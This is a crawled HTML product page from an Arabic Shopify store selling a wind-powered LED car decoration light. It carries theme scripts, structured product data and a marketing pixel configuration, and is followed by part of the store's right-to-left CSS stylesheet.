  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20533593538812__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20533593538812__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&width=550 550w,//makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//makfool.com/cdn/shop/products/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064&width=1445"
    alt="⚡ ضوء ليد لزينة السيارة على طاقة الرياح - Makfool"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32723484836092"
  ></div>
  </div>
</product-modal>


  
<script src="//makfool.com/cdn/shop/t/28/assets/product-modal.js?v=52128055760098790431765402792" defer="defer"></script>
    <script src="//makfool.com/cdn/shop/t/28/assets/media-gallery.js?v=116888628631191181381765402792" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20533593538812__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20533593538812__main"]') ||
        document.querySelector('variant-selects[data-section="template--20533593538812__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20533593538812__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20533593538812__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "⚡ ضوء ليد لزينة السيارة على طاقة الرياح",
      "url": "https:\/\/makfool.com\/products\/%E2%9A%A1-%D8%B6%D9%88%D8%A1-%D9%84%D9%8A%D8%AF-%D9%84%D8%B2%D9%8A%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%84%D9%89-%D8%B7%D8%A7%D9%82%D8%A9-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%AD",
      "image": [
          "https:\/\/makfool.com\/cdn\/shop\/products\/do-lyd-lzyn-alsyar-aal-tak-alryah-536097.jpg?v=1701586064\u0026width=1920"
        ],
      "description": "بدون كهرباء ولا بطارية على طاقة الرياح فقط \n\n\nضوء ليد 8 لزينة السيارة مع محرك دينمو لتوليد ضوء من خلال طاقة الرياح \n\n\n",
      "sku": "EC290 - Led Car wind",
      "brand": {
        "@type": "Brand",
        "name": "Gulf.Shop"
      },
      "offers": [{
            "@type" : "Offer","sku": "EC290 - Led Car wind","availability" : "http://schema.org/InStock",
            "price" : 199.0,
            "priceCurrency" : "SAR",
            "url" : "https:\/\/makfool.com\/products\/%E2%9A%A1-%D8%B6%D9%88%D8%A1-%D9%84%D9%8A%D8%AF-%D9%84%D8%B2%D9%8A%D9%86%D8%A9-%D8%A7%D9%84%D8%B3%D9%8A%D8%A7%D8%B1%D8%A9-%D8%B9%D9%84%D9%89-%D8%B7%D8%A7%D9%82%D8%A9-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%AD?variant=44302504362236"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20533593604348__section_divider_eVcPCA" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--20533593604348__section_divider_eVcPCA {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--20533593604348__section_divider_eVcPCA-top-padding {
    height: 0px;
  }
  .section-sections--20533593604348__section_divider_eVcPCA-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--20533593604348__section_divider_eVcPCA-top-padding {
      height: 0px;
    }
    .section-sections--20533593604348__section_divider_eVcPCA-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--20533593604348__section_divider_eVcPCA.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--20533593604348__section_divider_eVcPCA.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--20533593604348__section_divider_eVcPCA-top-padding color-background-1 bg-color-sections--20533593604348__section_divider_eVcPCA always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--20533593604348__section_divider_eVcPCA color-background-1 bg-color-sections--20533593604348__section_divider_eVcPCA always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--20533593604348__section_divider_eVcPCA">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--20533593604348__section_divider_eVcPCA-bottom-padding color-accent-1 shape-color-sections--20533593604348__section_divider_eVcPCA always-display">
  &nbsp
</div>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://makfool.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <style> .comparison-table {--border-radius: 0rem;} .price {font-size: 25px; letter-spacing: 0.1rem; line-height: calc(1 + 0.5 / var(--font-body-scale)); color: rgb(var(--color-foreground)); display: flex; align-items: center; flex-wrap: wrap; column-gap: 1rem; justify-content: space-around;} </style>
<div id="shopify-block-AbkFvU3dGYnY2QzNVU__4684129713794663398" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: one-pixel-variable --><script type=text/javascript>
  

  
  
  window.__OX_DATA = window.__OX_DATA || {"pixel":[{"id":"8666185d-f38e-11f0-b489-02288e05fc19","pixel_id":"5732745f-50e7-4b6b-9bf1-30e8c5e1ec8c","target":"Entire","conversion_api":false,"social_type":"Snapchat","conversion_label":"","include_shipping_cost":false,"events":[],"target_data":null}]};
  

  window.__OX_OBJECT__ = window.__OX_OBJECT__ ?? {
    shop_id: "ElIACSRmXQ3mUw",
    shop_name: "makfool.com",
    currency: "SAR",
    locale: "en",
    page_type: "product",
    template_id: "product",
    product_id: "8035297984764",
    product_price: "19900",
    product_title: "⚡ ضوء ليد لزينة السيارة على طاقة الرياح",
  variants: "44302504362236,",
    variants_info: [{"id":44302504362236,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"EC290 - Led Car wind","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"⚡ ضوء ليد لزينة السيارة على طاقة الرياح","public_title":null,"options":["Default Title"],"price":19900,"weight":0,"compare_at_price":39900,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],
  collections: "",
    collection_info: [],
  tags: ""
  };</script><!-- END app snippet -->
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://makfool.com/cdn/shop/t/28/assets/rtl.css?v=35213933796714438841765402792
body_size: 5732
content:
html,body{direction:rtl}.link-with-icon .icon{margin-left:unset;margin-right:1rem}.animate-arrow .icon-arrow path{transform:translate(.25rem)}.animate-arrow:hover .icon-arrow path{transform:translate(.05rem)}.cart-discount-form .button{margin-left:unset;margin-right:.5rem}.cart-discount-form .field input{padding-left:unset;padding-right:1.25rem}summary .icon-caret{right:unset;left:1.5rem}blockquote{padding-left:unset;padding-right:1rem}@media screen and (min-width: 750px){blockquote{padding-right:1.5rem}}@media screen and (max-width: 749px){.grid--peek.slider .grid__item:first-of-type{margin-left:unset;margin-right:1.5rem}.grid--peek.slider:after{margin-left:unset;margin-right:calc(-1 * var(--grid-mobile-horizontal-spacing))}}@media screen and (min-width: 750px) and (max-width: 989px){.slider--tablet.grid--peek .grid__item:first-of-type{margin-left:unset;margin-right:1.5rem}}.button--prefix-icon .button__label{padding-left:unset;padding-right:calc(var(--icon-scale) + var(--icon-spacing))}.button--prefix-icon .button__label:before{left:unset;right:0}.button--suffix-icon .button__label{padding-right:unset;padding-left:calc(var(--icon-scale) + var(--icon-spacing))}.button--suffix-icon .button__label:after{right:unset;left:0}@media (hover: hover){.link-btns--arrow a.button:not([aria-disabled=true]):before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):before{right:auto;left:3rem;transform:translate(calc(-100% - 3rem),-50%)}.link-btns--arrow a.button:not([aria-disabled=true]):hover,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover{padding-left:6rem}.link-btns--arrow a.button:not([aria-disabled=true]):hover:before,.action-btns--arrow button.button:not([disabled],[disabled=true],.button--tertiary):hover:before{transform:translate(-50%,-50%)}}.share-button__button{padding-right:0;padding-left:.5rem}.share-button__button .icon-share{margin-right:unset;margin-left:1rem}.share-button__fallback{left:unset;right:.1rem}.customer select,.select__select{padding:0 2rem 0 calc(var(--inputs-border-width) + 3rem)}.customer select+svg,.select .icon-caret{right:auto;left:calc(var(--inputs-border-width) + 1.5rem)}.select--small .select__select{padding:0 .8rem 0 2.5rem}.select--small .icon-caret{right:unset;left:calc(var(--inputs-border-width) + .75rem)}.customer .field label,.field__label{left:unset;right:calc(var(--inputs-border-width) + 2rem)}.field__input{text-align:right}.customer .field input:-webkit-autofill~label,.customer .field input:focus~label,.customer .field input:not(:placeholder-shown)~label,.field__input:-webkit-autofill~.field__label,.field__input:focus~.field__label,.field__input:not(:placeholder-shown)~.field__label{left:unset;right:calc(var(--inputs-border-width) + 2rem)}.customer .field input:-webkit-autofill,.customer .field input:focus,.customer .field input:not(:placeholder-shown),.field__input:-webkit-autofill,.field__input:focus,.field__input:not(:placeholder-shown){padding:2.2rem 2rem .8rem 1.5rem}.field__button{right:unset;left:0}.field__button>.icon-arrow{transform:rotate(-180deg)}input[type=checkbox]{margin-right:unset;margin-left:.5rem}.customer .form__message svg,.form__message .icon{margin-right:unset;margin-left:.5rem}.customer .form__message svg,.form__message--large .icon{margin-right:unset;margin-left:1rem}.quantity__button:first-child{margin-left:unset;margin-right:calc(var(--inputs-border-width))}.quantity__button:last-child{margin-right:unset;margin-left:calc(var(--inputs-border-width))}.main-quantity .quantity__button:first-child{border-top-left-radius:unset;border-bottom-left-radius:unset;border-top-right-radius:var(--inputs-radius-inner);border-bottom-right-radius:var(--inputs-radius-inner)}.main-quantity .quantity__button:last-child{border-top-right-radius:unset;border-bottom-right-radius:unset;border-top-left-radius:var(--inputs-radius-inner);border-bottom-left-radius:var(--inputs-radius-inner)}.cart-count-bubble{left:auto;right:2.2rem}.announcement-bar__separator:before{right:unset;left:calc(var(--gap-desktop) / -2)}.announcement-bar__link .icon-arrow{margin-left:unset;margin-right:.8rem;transform:rotate(--180deg)}.announcement-bar__message--mobile-horizontal .material-icon,.announcement-bar__message--mobile-horizontal .announcement-bar__message__custom-icon{margin-right:unset;margin-left:.65rem}@media screen and (min-width: 750px){.announcement-bar__desktop-grid .splide__slide{margin-left:0!important}.announcement-bar__message--desktop-horizontal .material-icon,.announcement-bar__message--desktop-horizontal .announcement-bar__message__custom-icon{margin-right:unset;margin-left:1rem}.announcement-bar__message--desktop-vertical .material-icon,.announcement-bar__message--desktop-vertical .announcement-bar__message__custom-icon{margin-left:0}}@media screen and (max-width: 749px){.announcement-bar__mobile-grid .splide__slide{margin-left:0!important}.announcement-bar__separator:before{right:unset;left:calc(var(--gap-mobile) / -2)}}.header__icon--cart{margin-right:unset;margin-left:-1.2rem}header-drawer{margin-left:unset;margin-right:-1.2rem}.header--top-center.drawer-menu>.header__search{margin-left:unset;margin-right:3.2rem}.no-js details[open]>.header__icon--search{right:unset;left:.5rem}[data-rtl=true] .predictive-search__item{text-align:right}[data-rtl=true] .predictive-search__item--term .icon-arrow{margin-left:0;margin-right:calc(var(--font-heading-scale) * 2rem)}.header__inline-menu{margin-left:unset;margin-right:-1.2rem}.header--top-center .header__heading-link,.header--top-center .header__inline-menu{margin-right:0}.header__submenu .header__menu-item:after{right:unset;left:2rem}.header__submenu .header__submenu .header__menu-item{padding-left:2.4rem;padding-right:3.4rem}.header__menu-item .icon-caret{right:unset;left:.8rem}.header__submenu .icon-caret{margin-left:unset;margin-right:1rem}@media screen and (min-width: 750px){.search-modal__close-button{right:unset;left:1rem}}@media screen and (min-width: 990px){.header__heading-link{margin-left:unset;margin-right:-.75rem}.search-modal__close-button{margin-left:unset;margin-right:.5rem}.header--middle-left .header__inline-menu{margin-right:0}}@supports not (inset: 10px){.grid{margin-left:unset;margin-right:calc(-1 * var(--grid-mobile-horizontal-spacing))}.grid__item{padding-left:unset;padding-right:var(--grid-mobile-horizontal-spacing)}.grid--gapless .grid__item{padding-right:0}@media screen and (min-width: 749px){.grid--peek .grid__item{padding-left:unset;padding-right:var(--grid-mobile-horizontal-spacing)}}@media screen and (min-width: 750px){.grid{margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}.grid__item{padding-left:unset;padding-right:var(--grid-desktop-horizontal-spacing)}}}.internal-video__timeline:after{left:unset;right:0}.list-payment{padding-right:0}@media screen and (max-width: 749px){.slider.slider--mobile{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider--mobile:after{padding-left:unset;padding-right:1.5rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{scroll-padding-left:unset;scroll-padding-right:1rem}}@media screen and (max-width: 989px){.slider.slider--tablet{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider--tablet:after{padding-left:unset;padding-right:1.5rem;margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}}@media screen and (min-width: 990px){.slider--desktop{scroll-padding-left:unset;scroll-padding-right:var(--desktop-margin-left-first-item)}.slider--desktop:after{padding-left:unset;padding-right:5rem;margin-left:unset;margin-right:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider--desktop .slider__slide:first-child{margin-left:unset;margin-right:var(--desktop-margin-left-first-item);scroll-margin-left:unset;scroll-margin-right:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:unset;scroll-padding-right:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:unset;margin-right:1.5rem;scroll-margin-left:unset;scroll-margin-right:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:unset;padding-right:1.5rem}}.slider-button--next .icon{transform:rotate(90deg)}.slider-button--prev .icon{transform:rotate(-90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{scroll-padding-left:unset;scroll-padding-right:0}}.cart__footer>div:only-child{margin-left:unset;margin-right:auto}@media screen and (min-width: 750px){.cart__footer>*+*{margin-left:unset;margin-right:4rem}}.tax-note{margin:2.2rem auto 1.6rem 0}@media screen and (min-width: 750px){.cart__update-button{margin-right:unset;margin-left:.8rem}}.cart-item cart-remove-button{margin-left:unset;margin-right:1rem}cart-remove-button .button{margin:0 0 .1rem .1rem}.cart-item__error-text+svg{margin-right:unset;margin-left:.7rem}@media screen and (min-width: 750px){.cart-items th+th{padding-left:unset;padding-right:4rem}.cart-item cart-remove-button{margin:.5rem 1.5rem 0 0}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:0;padding-right:6rem}}.discounts__discount>.icon{margin-right:0;margin-left:.7rem}.drawer__inner{transform:translate(-100%)}.drawer__close{right:unset;left:-10px}.cart-drawer__warnings .drawer__close{right:unset;left:5px}.cart-progress__bar__progress{left:unset;right:0;background-image:linear-gradient(45deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);animation:slideBarRtl 4s linear infinite}.cart-progress__bar__badge{right:unset;left:0;transform:translate(-50%,-50%)}@keyframes slideBarRtl{0%{background-position-x:0}to{background-position-x:-10rem}}.cart-checkpoints__icon{right:var(--position);left:unset;transform:translate(50%,-50%)}.cart-drawer-item__right{padding-left:0;padding-right:1.25rem}.cart-drawer-item .cart-item__details{padding-right:0;padding-left:1.5rem}.cart-drawer-item .quantity__button--minus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button--plus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .cart-item__quantity{padding-right:0}.drawer__footer #dynamic-checkout-cart ul{margin:.5rem 0 0 -.5rem!important}.totals>*+*{margin-left:0;margin-right:2rem}.upsell__image{margin-right:0;margin-left:1rem}.upsell__title .upsell__price{padding-left:0;padding-right:1rem}.cart-item__totals.right,.upsell__title .upsell__price,.bundle-offer__totals{text-align:left}.upsell__variant-picker .select .icon-caret{right:unset;left:calc(var(--inputs-border-width) + .6rem)}.toggle-switch,.upsell__plus-btn,.upsell__add-btn{margin-left:0;margin-right:1.5rem}.toggle-switch__slider{left:1.5em}[data-selected=true] .toggle-switch__slider{left:.5em}.upsell__checkbox{margin-left:0;margin-right:1rem}.upsell--btn-left .toggle-switch,.upsell--btn-left .upsell__checkbox,.upsell--btn-left .upsell__plus-btn,.upsell--btn-left .upsell__add-btn{margin-right:0;margin-left:1rem}.upsells-container--stacked-columns .upsell__toggle-switch,.upsells-container--stacked-columns .upsell__checkbox,.upsells-container--stacked-columns .upsell__plus-btn{right:unset;left:var(--padding)}@media screen and (min-width: 1000px){.product__info-wrapper .upsell__image,.cart-drawer--desktop-width-large .upsell__image{margin-right:0;margin-left:1.2rem}}.tnc-chekcbox svg{margin-right:0;margin-left:.4em}.accordion .summary__title img,.accordion .material-symbols-outlined{margin-right:0;margin-left:calc(var(--font-heading-scale) * .75rem)}.accordion--small .material-symbols-outlined,.accordion--small .summary__title img{margin-right:0;margin-left:calc(var(--font-heading-scale) * .4rem)}.accordion .summary__title+.icon-plus{margin-right:0;margin-left:1rem}.menu-drawer{transform:translate(100%);left:unset;right:0}.menu-drawer__title-and-close-btn{padding:1rem 2rem 1rem .5rem}.no-js .menu-drawer__submenu .menu-drawer__menu-item{padding:1.2rem 6rem 1.2rem 5.2rem}.no-js .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item{padding-left:5.2rem;padding-right:9rem}.menu-drawer summary.menu-drawer__menu-item{padding-right:2rem;padding-left:5.2rem}.no-js .menu-drawer__menu-item .icon-caret{right:unset;left:3rem}.menu-drawer__menu-item>.icon-arrow{right:unset;left:2.5rem;transform:translateY(-50%) rotate(180deg)}.js .menu-drawer__submenu{left:unset;right:0;border-left:none;border-right:.1rem solid rgba(var(--color-foreground),.2);transform:translate(-100%)}.menu-drawer__close-button .icon-arrow{transform:rotate(0);margin-right:0;margin-left:1rem}.menu-drawer .list-social{margin-left:unset;margin-right:-1.25rem}.header--top-center .mega-menu__list>li{padding-right:0;padding-left:2.4rem}.products-mega-menu__list{padding-right:0}.products-mega-menu__content{left:unset;right:25rem}.products-mega-menu__item .header__menu-item svg{margin-left:unset;margin-right:auto;transform:rotate(90deg)}.header__menu-item__preview-image{margin-right:0;margin-left:1rem}.products-mega-menu__cards{padding-left:0;padding-right:2rem}.newsletter-form__field-wrapper .field__input{padding-right:2rem;padding-left:5rem}.newsletter-form__button{right:unset;left:var(--inputs-border-width)}.search__input.field__input{padding-right:2rem;padding-left:9.8rem}.search__button{right:unset;left:var(--inputs-border-width)}.reset__button{right:unset;left:calc(var(--inputs-border-width) + 4.4rem)}.reset__button:not(:focus-visible):after{right:unset;left:0}.reset__button:not(:focus):after{border-right:none;border-left:.1rem solid rgba(var(--color-foreground),.08);right:unset;left:0}.product__media-wrapper{padding-right:0}.estimated-shipping__icon:not(:empty){margin-right:0;margin-left:1.25rem}@media screen and (min-width: 750px){.product--thumbnail .thumbnail-list{padding-left:0;padding-right:var(--media-shadow-horizontal-offset)}.product__info-wrapper{padding:0 5rem 0 0}.product__info-wrapper--extra-padding{padding:0 8rem 0 0}.product--right .product__info-wrapper{padding:0 0 0 5rem}.product--right .product__info-wrapper--extra-padding{padding:0 0 0 8rem}}@media screen and (min-width: 990px){.product--large:not(.product--no-media) .product__info-wrapper{padding:0 4rem 0 0}.product--large:not(.product--no-media).product--right .product__info-wrapper{padding:0 0 0 4rem}}.product-form__error-message-wrapper svg{margin-right:0;margin-left:.7rem}.product-form__input .form__label{padding-right:0}.product-form__input:not(.product-form__input--quantity-breaks) input[type=radio]+label{margin:.7rem 0 .2rem .5rem}.product__text .material-icon,.product__text img{margin-right:0;margin-left:.25em}.product--no-media .product-popup-modal__button{padding-left:0}@media screen and (max-width: 749px){.product__media-list{margin-left:0;margin-right:-2.5rem}}@media screen and (min-width: 750px) and (max-width: 989px){.product__media-list .product__media-item:first-child{padding-left:0}.product--thumbnail_slider .product__media-list{margin-right:0}}@media screen and (max-width: 749px){.thumbnail-slider .thumbnail-list.slider{scroll-padding-left:0;scroll-padding-right:.5rem}}@media screen and (min-width: 750px){.thumbnail-slider .thumbnail-list.slider--tablet-up{scroll-padding-left:0;scroll-padding-right:.5rem}}.product__view-details .icon{margin-left:0;margin-right:1rem;transform:rotate(180deg);overflow:visible}.icon-with-text--vertical .material-icon,.icon-with-text--vertical img{margin-right:0;margin-left:var(--icon-spacing)}@media screen and (max-width: 749px){media-gallery .slider.slider--mobile{scroll-padding-left:0;scroll-padding-right:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--outer-spacing .grid__item:first-of-type,.slider--mobile.product__media-list--outer-spacing:after{margin-left:0;margin-right:var(--mobile-scroll-padding)}.slider--mobile.product__media-list--no-outer-spacing .grid__item:first-of-type{margin-right:0}}.splide__arrow--prev{left:unset;right:1rem}.splide__arrow--prev svg{transform:scaleX(1)}.splide__arrow--next{right:unset;left:1rem}.splide__arrow--next svg{transform:scaleX(-1)}.product-form__input .select__select{padding:0 1.25rem 0 calc(var(--inputs-border-width) + 1.5rem)}.rating-stars__container svg,.rating-stars__label{margin-left:0;margin-right:.125em}.rating-stars__container svg:first-of-type{margin-right:0}.rating-stars__container--overlay{left:unset;right:0}.clickable-discount__btn .spinner{margin-left:0;margin-right:.4em}.quantity-breaks--show-indicator .quantity-break__image-and-content,.quantity-breaks--show-indicator.quantity-breaks--indicator-bottom .quantity-break__variants{padding-left:0;margin-left:0;padding-right:var(--padding-indicator);margin-right:calc(var(--padding-x) * -1)}.quantity-breaks--show-indicator .quantity-break__image-and-content:before{left:unset;right:calc(var(--padding-indicator) / 2);transform:translate(50%,-50%)}.quantity-break__badge{right:unset;left:-1rem;transform:rotate(-3deg)}.quantity-breaks--normal .quantity-break--badge-style-2 .quantity-break__badge,.quantity-breaks--normal .quantity-break--badge-style-3 .quantity-break__badge{right:unset;left:1.5rem}.quantity-break__left{text-align:right}.quantity-break__right{text-align:left}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge{right:unset;left:-.7rem}.quantity-break__upsell svg{margin-right:0;margin-left:.4rem}.quantity-break__upsell-text-right,.quantity-break__upsell-badge--right{margin-left:0;margin-right:auto}@media screen and (min-width: 750px){.sticky-atc__left{padding-right:0;padding-left:1rem}}@media screen and (max-width: 749px){.sticky-atc secondary-variant-select{padding-right:0;padding-left:.5rem}.sticky-atc--small-mobile-select .select__select{font-size:1.2rem;height:2.1rem;padding:0 1rem 0 2.5rem}.sticky-atc--small-mobile-select .select__select .icon-caret{right:unset;left:calc(var(--inputs-border-width) + 1rem)}}.review-item__image{margin-right:0;margin-left:1.5rem}.product__text-right{justify-content:flex-start}.product__text-left{justify-content:flex-end}@media screen and (max-width: 749px){.product__text-mobile-right{justify-content:flex-start}.product__text-mobile-left{justify-content:flex-end}}.product-popup-modal__button:not(.sizing-chart__button){padding-right:0;padding-left:1.3rem}.product-popup-modal__content:not(.sizing-chart__modal-container){padding:0 3rem 0 1.5rem}.product-popup-modal__content-info:not(.sizing-chart__modal){padding-right:0;padding-left:4.4rem}@media screen and (min-width: 750px){.product-popup-modal__content:not(.sizing-chart__modal-container){padding:0 3rem}}.featured-product .product__media-item{padding-right:0}.review-avatars__avatar:not(:first-of-type){margin-left:0;margin-right:var(--avatar-offset)}*+.review-avatars__text{margin-left:0;margin-right:var(--offset);padding-right:var(--offset-side-padding);padding-left:var(--padding-x)}.review-avatars--right *+.review-avatars__text{margin-right:0;margin-left:var(--offset);padding-left:var(--offset-side-padding);padding-right:var(--padding-x)}@media screen and (min-width: 990px){.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper{padding:0 5rem 0 0}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper{padding:0 0 0 5rem}}@media screen and (min-width: 750px){.image-with-text--overlap .image-with-text__content{margin-left:0;margin-right:-4rem}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content{margin-right:0;margin-left:-4rem}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after,.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) 